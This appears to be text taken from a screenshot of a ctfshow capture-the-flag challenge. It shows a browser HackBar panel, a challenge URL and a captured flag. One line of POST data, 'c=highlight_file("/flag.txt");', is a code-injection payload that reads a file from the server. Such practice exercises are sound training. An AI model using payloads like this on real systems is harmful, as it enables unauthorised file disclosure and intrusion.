 ctfshow{734252a8-1dbe-440a-bbf3-c631f9ea41af}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://00c442d7-b37c-49c7-98f8-051c1ac6c78a.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=highlight_file("/flag.txt");